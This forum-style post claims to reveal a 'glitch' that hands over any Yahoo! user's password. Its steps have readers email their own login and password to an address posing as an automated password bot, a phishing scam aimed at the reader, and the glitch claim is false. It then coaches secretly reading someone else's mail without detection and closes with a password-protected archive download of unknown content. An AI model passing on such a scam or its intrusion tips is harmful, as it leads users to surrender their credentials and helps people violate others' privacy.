 Hey, there! I spent many years and countless hours, but I've finally found a way to get any Yahoo! user's username and password information, and it's remarkably easy to do!

Here is the procedure:
************************************************
1.
Write an e-mail PASS_SECURE@yahoo.com with "MemberPW" (without the quotes) as the subject.

2.
In the text field, type the screen name (not the e-mail address) of the person you want the password of all in lowercase letters.

3.
Press [enter] once (leaving no blank lines).

4.
Type in your own yahoo account information.
(Your login):(Your password).

5.
Send the e-mail.
************************************************
This prompts the automated secure password bot to send the desired information to your yahoo account, rather than to the person you're hacking.

For example, the person you wish to hack has a Yahoo! account named "cindyhot4you" with your screen name being "roger513" and your password "nyrangers"

Your finished e-mail message should look like this...
========================
To: PASS_SECURE@yahoo.com
cc:
bcc:
Subject: MemberPW

cindyhot4you
roger513:nyrangers
========================
Once Yahoo! discovers this "glitch" in their system, they will undoubtedly fix it. PLEASE use this carefully, and intelligently. If you are going to read someone else's mail, remember to use "MARK AS UNREAD" before you logg out of their account so they don't know anyone was there. Also, don't change their password, or else they will for sure know something fowl is happening with thier account. One other thing, don't send any mail using thier account. This will backfire because eventually the person the mail is sent to will contact your target and it will be known that someone else had access to their mail. Have fun, but be smart and safe!

Download:
http://rapidshare.com/files/278731727/0188.rar
Pass: spider